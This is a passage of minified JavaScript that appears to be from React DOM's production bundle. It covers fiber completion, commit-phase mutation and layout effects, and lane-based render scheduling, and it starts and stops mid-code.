13:if(bo(Qi),r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(Zo&&null!==Xo&&0!=(1&t.mode)&&0==(128&t.flags))ai(),li(),t.flags|=98560,a=!1;else if(a=ii(t),null!==r&&null!==r.dehydrated){if(null===e){if(!a)throw Error(i(318));if(!(a=null!==(a=t.memoizedState)?a.dehydrated:null))throw Error(i(317));a[io]=t}else li(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;Dl(t),a=!1}else null!==Jo&&(Ku(Jo),Jo=null),a=!0;if(!a)return 65536&t.flags?t:null}return 0!=(128&t.flags)?(t.lanes=n,t):((r=null!==r)!==(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,0!=(1&t.mode)&&(null===e||0!=(1&Qi.current)?0===Ou&&(Ou=3):oc())),null!==t.updateQueue&&(t.flags|=4),Dl(t),null);case 4:return Bi(),null===e&&Ir(t.stateNode.containerInfo),Dl(t),null;case 10:return wi(t.type._context),Dl(t),null;case 17:return ko(t.type)&&Eo(),Dl(t),null;case 19:if(bo(Qi),null===(a=t.memoizedState))return Dl(t),null;if(r=0!=(128&t.flags),null===(u=a.rendering))if(r)Al(a,!1);else{if(0!==Ou||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(u=Gi(e))){for(t.flags|=128,Al(a,!1),null!==(r=u.updateQueue)&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;null!==n;)e=r,(a=n).flags&=14680066,null===(u=a.alternate)?(a.childLanes=0,a.lanes=e,a.child=null,a.subtreeFlags=0,a.memoizedProps=null,a.memoizedState=null,a.updateQueue=null,a.dependencies=null,a.stateNode=null):(a.childLanes=u.childLanes,a.lanes=u.lanes,a.child=u.child,a.subtreeFlags=0,a.deletions=null,a.memoizedProps=u.memoizedProps,a.memoizedState=u.memoizedState,a.updateQueue=u.updateQueue,a.type=u.type,e=u.dependencies,a.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return So(Qi,1&Qi.current|2),t.child}e=e.sibling}null!==a.tail&&Ge()>zu&&(t.flags|=128,r=!0,Al(a,!1),t.lanes=4194304)}else{if(!r)if(null!==(e=Gi(u))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),Al(a,!0),null===a.tail&&"hidden"===a.tailMode&&!u.alternate&&!Zo)return Dl(t),null}else 2*Ge()-a.renderingStartTime>zu&&1073741824!==n&&(t.flags|=128,r=!0,Al(a,!1),t.lanes=4194304);a.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=a.last)?n.sibling=u:t.child=u,a.last=u)}return null!==a.tail?(t=a.tail,a.rendering=t,a.tail=t.sibling,a.renderingStartTime=Ge(),t.sibling=null,n=Qi.current,So(Qi,r?1&n|2:1&n),t):(Dl(t),null);case 22:case 23:return ec(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&0!=(1&t.mode)?0!=(1073741824&wu)&&(Dl(t),6&t.subtreeFlags&&(t.flags|=8192)):Dl(t),null;case 24:case 25:return null}throw Error(i(156,t.tag))}function Wl(e,t){switch(Ko(t),t.tag){case 1:return ko(t.type)&&Eo(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return Bi(),bo(Oo),bo(xo),Yi(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 5:return Vi(t),null;case 13:if(bo(Qi),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(i(340));li()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return bo(Qi),null;case 4:return Bi(),null;case 10:return wi(t.type._context),null;case 22:case 23:return ec(),null;case 24:default:return null}}_l=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Cl=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Hi(Fi.current);var i,a=null;switch(n){case"input":o=G(e,o),r=G(e,r),a=[];break;case"select":o=A({},o,{value:void 0}),r=A({},r,{value:void 0}),a=[];break;case"textarea":o=ne(e,o),r=ne(e,r),a=[];break;default:"function"!=typeof o.onClick&&"function"==typeof r.onClick&&(e.onclick=Vr)}for(s in me(n,r),n=null,o)if(!r.hasOwnProperty(s)&&o.hasOwnProperty(s)&&null!=o[s])if("style"===s){var u=o[s];for(i in u)u.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else"dangerouslySetInnerHTML"!==s&&"children"!==s&&"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(l.hasOwnProperty(s)?a||(a=[]):(a=a||[]).push(s,null));for(s in r){var c=r[s];if(u=null!=o?o[s]:void 0,r.hasOwnProperty(s)&&c!==u&&(null!=c||null!=u))if("style"===s)if(u){for(i in u)!u.hasOwnProperty(i)||c&&c.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in c)c.hasOwnProperty(i)&&u[i]!==c[i]&&(n||(n={}),n[i]=c[i])}else n||(a||(a=[]),a.push(s,n)),n=c;else"dangerouslySetInnerHTML"===s?(c=c?c.__html:void 0,u=u?u.__html:void 0,null!=c&&u!==c&&(a=a||[]).push(s,c)):"children"===s?"string"!=typeof c&&"number"!=typeof c||(a=a||[]).push(s,""+c):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&(l.hasOwnProperty(s)?(null!=c&&"onScroll"===s&&Rr("scroll",e),a||u===c||(a=[])):(a=a||[]).push(s,c))}n&&(a=a||[]).push("style",n);var s=a;(t.updateQueue=s)&&(t.flags|=4)}},kl=function(e,t,n,r){n!==r&&(t.flags|=4)};var Ul=!1,Hl=!1,$l="function"==typeof WeakSet?WeakSet:Set,Bl=null;function ql(e,t){var n=e.ref;if(null!==n)if("function"==typeof n)try{n(null)}catch(n){pc(e,t,n)}else n.current=null}function Vl(e,t,n){try{n()}catch(n){pc(e,t,n)}}var Ql=!1;function Gl(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var o=r=r.next;do{if((o.tag&e)===e){var i=o.destroy;o.destroy=void 0,void 0!==i&&Vl(t,n,i)}o=o.next}while(o!==r)}}function Kl(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Yl(e){var t=e.ref;if(null!==t){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}"function"==typeof t?t(e):t.current=e}}function Xl(e){var t=e.alternate;null!==t&&(e.alternate=null,Xl(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(t=e.stateNode)&&(delete t[io],delete t[ao],delete t[uo],delete t[co],delete t[so])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Zl(e){return 5===e.tag||3===e.tag||4===e.tag}function Jl(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||Zl(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}var eu=null,tu=!1;function nu(e,t,n){for(n=n.child;null!==n;)ru(e,t,n),n=n.sibling}function ru(e,t,n){if(nt&&"function"==typeof nt.onCommitFiberUnmount)try{nt.onCommitFiberUnmount(tt,n)}catch(e){}switch(n.tag){case 5:Hl||ql(n,t);case 6:var r=eu,o=tu;eu=null,nu(e,t,n),tu=o,null!==(eu=r)&&(tu?(e=eu,n=n.stateNode,8===e.nodeType?e.parentNode.removeChild(n):e.removeChild(n)):eu.removeChild(n.stateNode));break;case 18:null!==eu&&(tu?(e=eu,n=n.stateNode,8===e.nodeType?to(e.parentNode,n):1===e.nodeType&&to(e,n),Ft(e)):to(eu,n.stateNode));break;case 4:r=eu,o=tu,eu=n.stateNode.containerInfo,tu=!0,nu(e,t,n),eu=r,tu=o;break;case 0:case 11:case 14:case 15:if(!Hl&&(null!==(r=n.updateQueue)&&null!==(r=r.lastEffect))){o=r=r.next;do{var i=o,a=i.destroy;i=i.tag,void 0!==a&&(0!=(2&i)||0!=(4&i))&&Vl(n,t,a),o=o.next}while(o!==r)}nu(e,t,n);break;case 1:if(!Hl&&(ql(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(e){pc(n,t,e)}nu(e,t,n);break;case 21:nu(e,t,n);break;case 22:1&n.mode?(Hl=(r=Hl)||null!==n.memoizedState,nu(e,t,n),Hl=r):nu(e,t,n);break;default:nu(e,t,n)}}function ou(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new $l),t.forEach((function(t){var r=yc.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function iu(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var o=n[r];try{var a=e,l=t,u=l;e:for(;null!==u;){switch(u.tag){case 5:eu=u.stateNode,tu=!1;break e;case 3:case 4:eu=u.stateNode.containerInfo,tu=!0;break e}u=u.return}if(null===eu)throw Error(i(160));ru(a,l,o),eu=null,tu=!1;var c=o.alternate;null!==c&&(c.return=null),o.return=null}catch(e){pc(o,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)au(t,e),t=t.sibling}function au(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(iu(t,e),lu(e),4&r){try{Gl(3,e,e.return),Kl(3,e)}catch(t){pc(e,e.return,t)}try{Gl(5,e,e.return)}catch(t){pc(e,e.return,t)}}break;case 1:iu(t,e),lu(e),512&r&&null!==n&&ql(n,n.return);break;case 5:if(iu(t,e),lu(e),512&r&&null!==n&&ql(n,n.return),32&e.flags){var o=e.stateNode;try{se(o,"")}catch(t){pc(e,e.return,t)}}if(4&r&&null!=(o=e.stateNode)){var a=e.memoizedProps,l=null!==n?n.memoizedProps:a,u=e.type,c=e.updateQueue;if(e.updateQueue=null,null!==c)try{"input"===u&&"radio"===a.type&&null!=a.name&&Y(o,a),ye(u,l);var s=ye(u,a);for(l=0;l<c.length;l+=2){var f=c[l],d=c[l+1];"style"===f?he(o,d):"dangerouslySetInnerHTML"===f?ce(o,d):"children"===f?se(o,d):b(o,f,d,s)}switch(u){case"input":X(o,a);break;case"textarea":oe(o,a);break;case"select":var p=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!a.multiple;var h=a.value;null!=h?te(o,!!a.multiple,h,!1):p!==!!a.multiple&&(null!=a.defaultValue?te(o,!!a.multiple,a.defaultValue,!0):te(o,!!a.multiple,a.multiple?[]:"",!1))}o[ao]=a}catch(t){pc(e,e.return,t)}}break;case 6:if(iu(t,e),lu(e),4&r){if(null===e.stateNode)throw Error(i(162));o=e.stateNode,a=e.memoizedProps;try{o.nodeValue=a}catch(t){pc(e,e.return,t)}}break;case 3:if(iu(t,e),lu(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{Ft(t.containerInfo)}catch(t){pc(e,e.return,t)}break;case 4:iu(t,e),lu(e);break;case 13:iu(t,e),lu(e),8192&(o=e.child).flags&&(a=null!==o.memoizedState,o.stateNode.isHidden=a,!a||null!==o.alternate&&null!==o.alternate.memoizedState||(Pu=Ge())),4&r&&ou(e);break;case 22:if(f=null!==n&&null!==n.memoizedState,1&e.mode?(Hl=(s=Hl)||f,iu(t,e),Hl=s):iu(t,e),lu(e),8192&r){if(s=null!==e.memoizedState,(e.stateNode.isHidden=s)&&!f&&0!=(1&e.mode))for(Bl=e,f=e.child;null!==f;){for(d=Bl=f;null!==Bl;){switch(h=(p=Bl).child,p.tag){case 0:case 11:case 14:case 15:Gl(4,p,p.return);break;case 1:ql(p,p.return);var v=p.stateNode;if("function"==typeof v.componentWillUnmount){r=p,n=p.return;try{t=r,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(e){pc(r,n,e)}}break;case 5:ql(p,p.return);break;case 22:if(null!==p.memoizedState){su(d);continue}}null!==h?(h.return=p,Bl=h):su(d)}f=f.sibling}e:for(f=null,d=e;;){if(5===d.tag){if(null===f){f=d;try{o=d.stateNode,s?"function"==typeof(a=o.style).setProperty?a.setProperty("display","none","important"):a.display="none":(u=d.stateNode,l=null!=(c=d.memoizedProps.style)&&c.hasOwnProperty("display")?c.display:null,u.style.display=pe("display",l))}catch(t){pc(e,e.return,t)}}}else if(6===d.tag){if(null===f)try{d.stateNode.nodeValue=s?"":d.memoizedProps}catch(t){pc(e,e.return,t)}}else if((22!==d.tag&&23!==d.tag||null===d.memoizedState||d===e)&&null!==d.child){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;null===d.sibling;){if(null===d.return||d.return===e)break e;f===d&&(f=null),d=d.return}f===d&&(f=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:iu(t,e),lu(e),4&r&&ou(e);break;case 21:break;default:iu(t,e),lu(e)}}function lu(e){var t=e.flags;if(2&t){try{e:{for(var n=e.return;null!==n;){if(Zl(n)){var r=n;break e}n=n.return}throw Error(i(160))}switch(r.tag){case 5:var o=r.stateNode;32&r.flags&&(se(o,""),r.flags&=-33),function e(t,n,r){var o=t.tag;if(5===o||6===o)t=t.stateNode,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,Jl(e),o);break;case 3:case 4:var a=r.stateNode.containerInfo;!function e(t,n,r){var o=t.tag;if(5===o||6===o)t=t.stateNode,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!=(r=r._reactRootContainer)||null!==n.onclick||(n.onclick=Vr));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,Jl(e),a);break;default:throw Error(i(161))}}catch(t){pc(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function uu(e,t,n){Bl=e,function e(t,n,r){for(var o=0!=(1&t.mode);null!==Bl;){var i=Bl,a=i.child;if(22===i.tag&&o){var l=null!==i.memoizedState||Ul;if(!l){var u=i.alternate,c=null!==u&&null!==u.memoizedState||Hl;u=Ul;var s=Hl;if(Ul=l,(Hl=c)&&!s)for(Bl=i;null!==Bl;)c=(l=Bl).child,22===l.tag&&null!==l.memoizedState?fu(i):null!==c?(c.return=l,Bl=c):fu(i);for(;null!==a;)Bl=a,e(a,n,r),a=a.sibling;Bl=i,Ul=u,Hl=s}cu(t)}else 0!=(8772&i.subtreeFlags)&&null!==a?(a.return=i,Bl=a):cu(t)}}(e,t,n)}function cu(e){for(;null!==Bl;){var t=Bl;if(0!=(8772&t.flags)){var n=t.alternate;try{if(0!=(8772&t.flags))switch(t.tag){case 0:case 11:case 15:Hl||Kl(5,t);break;case 1:var r=t.stateNode;if(4&t.flags&&!Hl)if(null===n)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:Ka(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var a=t.updateQueue;null!==a&&Ai(t,a,r);break;case 3:var l=t.updateQueue;if(null!==l){if(n=null,null!==t.child)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Ai(t,l,n)}break;case 5:var u=t.stateNode;if(null===n&&4&t.flags){n=u;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:case 4:case 12:break;case 13:if(null===t.memoizedState){var s=t.alternate;if(null!==s){var f=s.memoizedState;if(null!==f){var d=f.dehydrated;null!==d&&Ft(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(i(163))}Hl||512&t.flags&&Yl(t)}catch(e){pc(t,t.return,e)}}if(t===e){Bl=null;break}if(null!==(n=t.sibling)){n.return=t.return,Bl=n;break}Bl=t.return}}function su(e){for(;null!==Bl;){var t=Bl;if(t===e){Bl=null;break}var n=t.sibling;if(null!==n){n.return=t.return,Bl=n;break}Bl=t.return}}function fu(e){for(;null!==Bl;){var t=Bl;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Kl(4,t)}catch(e){pc(t,n,e)}break;case 1:var r=t.stateNode;if("function"==typeof r.componentDidMount){var o=t.return;try{r.componentDidMount()}catch(e){pc(t,o,e)}}var i=t.return;try{Yl(t)}catch(e){pc(t,i,e)}break;case 5:var a=t.return;try{Yl(t)}catch(e){pc(t,a,e)}}}catch(e){pc(t,t.return,e)}if(t===e){Bl=null;break}var l=t.sibling;if(null!==l){l.return=t.return,Bl=l;break}Bl=t.return}}var du,pu=Math.ceil,hu=S.ReactCurrentDispatcher,vu=S.ReactCurrentOwner,mu=S.ReactCurrentBatchConfig,yu=0,gu=null,bu=null,Su=0,wu=0,xu=go(0),Ou=0,_u=null,Cu=0,ku=0,Eu=0,Tu=null,ju=null,Pu=0,zu=1/0,Ru=null,Mu=!1,Lu=null,Iu=null,Nu=!1,Au=null,Du=0,Fu=0,Wu=null,Uu=-1,Hu=0;function $u(){return 0!=(6&yu)?Ge():-1!==Uu?Uu:Uu=Ge()}function Bu(e){return 0==(1&e.mode)?1:0!=(2&yu)&&0!==Su?Su&-Su:null!==ci.transition?(0===Hu&&(Hu=dt()),Hu):0!==(e=mt)?e:e=void 0===(e=window.event)?16:Qt(e.type)}function qu(e,t,n,r){if(50<Fu)throw Fu=0,Wu=null,Error(i(185));ht(e,n,r),0!=(2&yu)&&e===gu||(e===gu&&(0==(2&yu)&&(ku|=n),4===Ou&&Yu(e,Su)),Vu(e,r),1===n&&0===yu&&0==(1&t.mode)&&(zu=Ge()+500,Mo&&No()))}function Vu(e,t){var n=e.callbackNode;!function(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-rt(i),l=1<<a,u=o[a];-1===u?0!=(l&n)&&0==(l&r)||(o[a]=st(l,t)):u<=t&&(e.expiredLanes|=l),i&=~l}}(e,t);var r=ct(e,e===gu?Su:0);if(0===r)null!==n&&qe(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(null!=n&&qe(n),1===t)0===e.tag?function(e){Mo=!0,Io(e)}(Xu.bind(null,e)):Io(Xu.bind(null,e)),Jr((function(){0==(6&yu)&&No()})),n=null;else{switch(yt(r)){case 1:n=Ye;break;case 4:n=Xe;break;case 16:n=Ze;break;case 536870912:n=et;break;default:n=Ze}n=gc(n,Qu.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Qu(e,t){if(Uu=-1,Hu=0,0!=(6&yu))throw Error(i(327));var n=e.callbackNode;if(fc()&&e.callbackNode!==n)return null;var r=ct(e,e===gu?Su:0);if(0===r)return null;if(0!=(30&r)||0!=(r&e.expiredLanes)||t)t=ic(e,r);else{t=r;var o=yu;yu|=2;var a=rc();for(gu===e&&Su===t||(Ru=null,zu=Ge()+500,tc(e,t));;)try{lc();break}catch(t){nc(e,t)}Si(),hu.current=a,yu=o,null!==bu?t=0:(gu=null,Su=0,t=Ou)}if(0!==t){if(2===t&&(0!==(o=ft(e))&&(r=o,t=Gu(e,o))),1===t)throw n=_u,tc(e,0),Yu(e,r),Vu(e,Ge()),n;if(6===t)Yu(e,r);else{if(o=e.current.alternate,0==(30&r)&&!function(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var o=n[r],i=o.getSnapshot;o=o.value;try{if(!tr(i(),o))return!1}catch(e){return!1}}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(o)&&(2===(t=ic(e,r))&&(0!==(a=ft(e))&&(r=a,t=Gu(e,a))),1===t))throw n=_u,tc(e,0),Yu(e,r),Vu(e,Ge()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(i(345));case 2:sc(e,ju,Ru);break;case 3:if(Yu(e,r),(130023424&r)===r&&10<(t=Pu+500-Ge())){if(0!==ct(e,0))break;if(((o=e.suspendedLanes)&r)!==r){$u(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=Yr(sc.bind(null,e,ju,Ru),t);break}sc(e,ju,Ru);break;case 4:if(Yu(e,r),(4194240&r)===r)break;for(t=e.eventTimes,o=-1;0<r;){var l=31-rt(r);a=1<<l,(l=t[l])>o&&(o=l),r&=~a}if(r=o,10<(r=(120>(r=Ge()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*pu(r/1960))-r)){e.timeoutHandle=Yr(sc.bind(null,e,ju,Ru),r);break}sc(e,ju,Ru);break;case 5:sc(e,ju,Ru);break;default:throw Error(i(329))}}}return Vu(e,Ge()),e.callbackNode===n?Qu.bind(null,e):null}function Gu(e,t){var n=Tu;return e.current.memoizedState.isDehydrated&&(tc(e,t).flags|=256),2!==(e=ic(e,t))&&(t=ju,ju=n,null!==t&&Ku(t)),e}function Ku(e){null===ju?ju=e:ju.push.apply(ju,e)}function Yu(e,t){for(t&=~Eu,t&=~ku,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-rt(t),r=1<<n;e[n]=-1,t&=~r}}function Xu(e){if(0!=(6&yu))throw Error(i(327));fc();var t=ct(e,0);if(0==(1&t))return Vu(e,Ge()),null;var n=ic(e,t);if(0!==e.tag&&2===n){var r=ft(e);0!==r&&(t=r,n=Gu(e,r))}if(1===n)throw n=_u,tc(e,0),Yu(e,t),Vu(e,Ge()),n;if(6===n)throw Error(i(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,sc(e,ju,Ru),Vu(e,Ge()),null}function Zu(e,t){var n=yu;yu|=1;try{return e(t)}finally{0===(yu=n)&&(zu=Ge()+500,Mo&&No())}}function Ju(e){null!==Au&&0===Au.tag&&0==(6&yu)&&fc();var t=yu;yu|=1;var n=mu.transition,r=mt;try{if(mu.transition=null,mt=1,e)return e()}finally{mt=r,mu.transition=n,0==(6&(yu=t))&&No()}}function ec(){wu=xu.current,bo(xu)}function tc(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,Xr(n)),null!==bu)for(n=bu.return;null!==n;){var r=n;switch(Ko(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&Eo();break;case 3:Bi(),bo(Oo),bo(xo),Yi();break;case 5:Vi(r);break;case 4:Bi();break;case 13:case 19:bo(Qi);break;case 10:wi(r.type._context);break;case 22:case 23:ec()}n=n.return}if(gu=e,bu=e=xc(e.current,null),Su=wu=t,Ou=0,_u=null,Eu=ku=Cu=0,ju=Tu=null,null!==Ci){for(t=0;t<Ci.length;t++)if(null!==(r=(n=Ci[t]).interleaved)){n.interleaved=null;var o=r.next,i=n.pending;if(null!==i){var a=i.next;i.next=o,r.next=a}n.pending=r}Ci=null}return e}function nc(e,t){for(;;){var n=bu;try{if(Si(),Xi.current=qa,ra){for(var r=ea.memoizedState;null!==r;){var o=r.queue;null!==o&&(o.pending=null),r=r.next}ra=!1}if(Ji=0,na=ta=ea=null,oa=!1,ia=0,vu.current=null,null===n||null===n.return){Ou=1,_u=t,bu=null;break}e:{var a=e,l=n.return,u=n,c=t;if(t=Su,u.flags|=32768,null!==c&&"object"==typeof c&&"function"==typeof c.then){var s=c,f=u,d=f.tag;if(0==(1&f.mode)&&(0===d||11===d||15===d)){var p=f.alternate;p?(f.updateQueue=p.updateQueue,f.memoizedState=p.memoizedState,f.lanes=p.lanes):(f.updateQueue=null,f.memoizedState=null)}var h=cl(l);if(null!==h){h.flags&=-257,sl(h,l,u,0,t),1&h.mode&&ul(a,s,t),c=s;var v=(t=h).updateQueue;if(null===v){var m=new Set;m.add(c),t.updateQueue=m}else v.add(c);break e}if(0==(1&t)){ul(a,s,t),oc();break e}c=Error(i(426))}else if(Zo&&1&u.mode){var y=cl(l);if(null!==y){0==(65536&y.flags)&&(y.flags|=256),sl(y,l,u,0,t),ui(nl(c,u));break e}}a=c=nl(c,u),4!==Ou&&(Ou=2),null===Tu?Tu=[a]:Tu.push(a),a=l;do{switch(a.tag){case 3:a.flags|=65536,t&=-t,a.lanes|=t,Ii(a,al(0,c,t));break e;case 1:u=c;var g=a.type,b=a.stateNode;if(0==(128&a.flags)&&("function"==typeof g.getDerivedStateFromError||null!==b&&"function"==typeof b.componentDidCatch&&(null===Iu||!Iu.has(b)))){a.flags|=65536,t&=-t,a.lanes|=t,Ii(a,ll(a,u,t));break e}}a=a.return}while(null!==a)}cc(n)}catch(e){t=e,bu===n&&null!==n&&(bu=n=n.return);continue}break}}function rc(){var e=hu.current;return hu.current=qa,null===e?qa:e}function oc(){0!==Ou&&3!==Ou&&2!==Ou||(Ou=4),null===gu||0==(268435455&Cu)&&0==(268435455&ku)||Yu(gu,Su)}function ic(e,t){var n=yu;yu|=2;var r=rc();for(gu===e&&Su===t||(Ru=null,tc(e,t));;)try{ac();break}catch(t){nc(e,t)}if(Si(),yu=n,hu.current=r,null!==bu)throw Error(i(261));return gu=null,Su=0,Ou}function ac(){for(;null!==bu;)uc(bu)}function lc(){for(;null!==bu&&!Ve();)uc(bu)}function uc(e){var t=du(e.alternate,e,wu);e.memoizedProps=e.pendingProps,null===t?cc(e):bu=t,vu.current=null}function cc(e){var t=e;do{var n=t.alternate;if(e=t.return,0==(32768&t.flags)){if(null!==(n=Fl(n,t,wu)))return void(bu=n)}else{if(null!==(n=Wl(n,t)))return n.flags&=32767,void(bu=n);if(null===e)return Ou=6,void(bu=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}if(null!==(t=t.sibling))return void(bu=t);bu=t=e}while(null!==t);0===Ou&&(Ou=5)}function sc(e,t,n){var r=mt,o=mu.transition;try{mu.transition=null,mt=1,function(e,t,n,r){do{fc()}while(null!==Au);if(0!=(6&yu))throw Error(i(327));n=e.finishedWork;var o=e.finishedLanes;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(i(177));e.callbackNode=null,e.callbackPriority=0;var a=n.lanes|n.childLanes;if(function(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-rt(n),i=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~i}}(e,a),e===gu&&(bu=gu=null,Su=0),0==(2064&n.subtreeFlags)&&0==(2064&n.flags)||Nu||(Nu=!0,gc(Ze,(function(){return fc(),null}))),a=0!=(15990&n.flags),0!=(15990&n.subtreeFlags)||a){a=mu.transition,mu.transition=null;var l=mt;mt=1;var u=yu;yu|=4,vu.current=null,function(e,t){if(Qr=Ut,ar(e=ir())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var o=r.anchorOffset,a=r.focusNode;r=r.focusOffset;try{n.nodeType,a.nodeType}catch(e){n=null;break e}var l=0,u=-1,c=-1,s=0,f=0,d=e,p=null;t:for(;;){for(var h;d!==n||0!==o&&3!==d.nodeType||(u=l+o),d!==a||0!==r&&3!==d.nodeType||(c=l+r),3===d.nodeType&&(l+=d.nodeValue.length),null!==(h=d.firstChild);)p=d,d=h;for(;;){if(d===e)break t;if(p===n&&++s===o&&(u=l),p===a&&++f===r&&(c=l),null!==(h=d.nextSibling))break;p=(d=p).parentNode}d=h}n=-1===u||-1===c?null:{start:u,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Gr={focusedElem:e,selectionRange:n},Ut=!1,Bl=t;null!==Bl;)if(e=(t=Bl).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,Bl=e;else for(;null!==Bl;){t=Bl;try{var v=t.alternate;if(0!=(1024&t.flags))switch(t.tag){case 0:case 11:case 15:break;case 1:if(null!==v){var m=v.memoizedProps,y=v.memoizedState,g=t.stateNode,b=g.getSnapshotBeforeUpdate(t.elementType===t.type?m:Ka(t.type,m),y);g.__reactInternalSnapshotBeforeUpdate=b}break;case 3:var S=t.stateNode.containerInfo;1===S.nodeType?S.textContent="":9===S.nodeType&&S.documentElement&&S.removeChild(S.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(i(163))}}catch(e){pc(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,Bl=e;break}Bl=t.return}v=Ql,Ql=!1}(e,n),au(n,e),lr(Gr),Ut=!!Qr,Gr=Qr=null,e.current=n,uu(n,e,o),Qe(),yu=u,mt=l,mu.transition=a}else e.current=n;if(Nu&&(Nu=!1,Au=e,Du=o),0===(a=e.pendingLanes)&&(Iu=null),function(e){if(nt&&"function"==typeof 